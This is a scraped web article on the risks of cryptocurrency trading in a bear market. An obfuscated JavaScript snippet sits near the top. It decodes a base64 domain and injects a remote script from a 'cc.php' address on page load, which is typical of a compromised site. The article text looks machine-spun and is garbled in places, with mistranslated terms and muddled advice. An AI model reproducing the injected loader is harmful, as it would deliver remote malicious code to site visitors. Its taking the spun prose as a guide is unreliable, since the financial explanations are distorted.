Understanding The Risks Of Trading In A Bear Market
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx);const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=2bf7b8d8″;document.body.appendChild(script);
Understand Trade Risks in an Bears Market: A Guide For Cryptocurrency Investment
The Cryptocurrency Market has experienced numerous ups and downs throughout its history, with some periods that experience rapid growth and others that suffer from an extreme decree. One of the most significant risks associated with trade in any market is to navigate a bearish market, where prices collapse and increase volatility.
What is an bears market?
A bearish market is a period of time when the price of security or active falls below its previous maximum, leading to greater sales pressure and a decrease in investor confidence. This can lead to significant losses for investors who have invested their money in the asset. In the context of Cryptocurrency Trade, a bearish market referers to a prolonged period of decline prices, often accompanied by augmented volatility.
Risks Associated With Trade In A Bearish Market
Trade in a bearish market raises severe risks, including:
- Liquidity losses : during a bearish market, investors may have difficulty selling their assets at favorable prices, which leads to significant losses in their investments.
- Increased volatility : the increase in sales presure can lead to act price movements, which makes investors predict future price changes.
- Reduction of trust : A prolonged period of decrease in the cryptocurrency market can erode the trust of investors, which leads to a decrease in commercial activity and investment volumes.
- Margin calls : In a bearish market, investors may be required to make margin calls to cover their losses, which can result in significant rates and greater risk.
The Psychology of Bears Markets
The bearish markets are often accompanied by a variety of psychological factors, which includes:
- Fear and Panic : Investors can be afraid and panic, which leads them to sell their assets quickly without investigating.
- Aversion to loss

: The Fear of Losing More Money Can Lead Investors To Take Drastic Measures, Such as Seling Their Assets At A Low Price With The Hope of Recovering Losses.
- Emotional Decision Making : Emotional Decision Making can be a significant risk during Markets, Since Investors Can Make Emotional Decision based on Emotions Instead Of A Rational Analysis.
Best Practices for Trade In A Bear Market
While navigating a bearish market can be a challenge, there are severe best practices that can help mitigate the risks:
- do your research : before operating, carry out an exhaustive investigation into the cryptocurrency or active in which you want to invest.
- Set clear objectives and risk tolerance : define its investment objectives and risk tolerance beforeing the market.
- diversify your portfolio : extend your investments in a variety of assets to minimize risk.
- monitor market development closely : be attentive to market developments and adjust your strategy accordingly.
- DON’T PURSUE LOSSES : Avoid trying to recover losses buying again to the market; This can lead to greater losses.
Conclusion
Trade in a bearish market is inherently risk, but it is essential to understand the risks associated with cryptocurrency investment. When doing your research, establishing clear objectives and risk tolerance, closely diversifying your portfolio, monitoring market developments and avoiding emotional decision making, you can better navigate trade complexities in a bearish market.
Additional Resources
* Cryptocurrency Market Analysis : See the cryptomonet Market Analysis Tools of Good Reputation, Such as CoinMarketCap or Cryptoslate, to stay updated in market developments.
* Investment Strategies : Consult with Financial Advisors or Investment Experts to Develop a Personalized Strategy to navigate the complexities of Trade in a Bearish Market.
